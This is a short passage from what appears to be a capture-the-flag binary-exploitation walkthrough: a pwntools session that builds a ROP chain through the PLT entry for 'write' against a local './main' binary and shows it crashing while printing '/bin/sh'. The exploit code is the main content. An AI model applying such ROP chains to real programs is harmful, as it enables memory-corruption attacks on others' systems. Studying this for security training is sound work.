 >>> plt0 = elf.get_section_by_name('.plt').header.sh_addr
>>> write_index = (elf.plt['write'] - plt0) / 16 - 1
>>> write_index *= 8
>>> rop.raw(plt0)
>>> rop.raw(write_index)
>>> ## fake ret addr of write
... rop.raw('bbbb')
>>> rop.raw(1)
>>> rop.raw(base_stage + 80)
>>> rop.raw(len(sh))
>>> rop.raw('a' * (80 - len(rop.chain())))
>>> rop.raw(sh)
>>> rop.raw('a' * (100 - len(rop.chain())))
>>>
>>> r.sendline(rop.chain())
>>> r.recv()
[*] Process './main' stopped with exit code -11 (SIGSEGV) (pid 3563)
'/bin/sh'
>>>